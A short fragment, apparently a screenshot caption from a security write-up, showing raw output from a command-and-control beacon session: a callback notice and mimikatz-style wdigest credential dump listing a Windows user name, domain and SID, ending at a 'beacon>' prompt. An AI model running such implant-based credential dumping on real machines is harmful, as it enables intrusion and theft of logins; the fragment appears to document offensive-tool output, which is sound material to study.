 [+] host called home, sent: 297547 bytes
[+] received output:
Authentication Id : 0 ; 208050 (00000000:00032cb2)
Session : Interactive from 1
User Name : evi1cg
Domain : DESKTOP-FNS0BMD
SID : S-1-5-21-792390344-1904367444-15197340
wdigest :
* Username : evi1cg
* Domain : DESKTOP-FNS0BMD
* Password : (null)
Authentication Id : 0 ; 207991 (00000000:00032c77)
Session : Interactive from 1
User Name : evi1cg
Domain : DESKTOP-FNS0BMD
[DESKTOP-FNS0BMD] evi1cg */5896
beacon>